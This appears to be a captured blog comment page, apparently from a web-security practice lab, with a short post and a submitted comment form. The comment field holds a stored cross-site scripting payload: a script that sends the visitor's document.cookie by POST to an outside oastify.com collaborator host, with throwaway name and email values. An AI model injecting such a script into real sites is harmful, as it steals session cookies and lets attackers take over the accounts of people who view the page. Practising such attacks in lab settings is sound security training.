 Si Patch | 29 November 2022
I like to read things that are this short, I lose concentration after a while.
Leave a comment
Comment:
<script>
fetch('https://qd7zud56g839t0669vdiftu5yw4nsc.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
asdsad
Email:
dasd@aws.com
Website:
Post Comment
< Back to Blog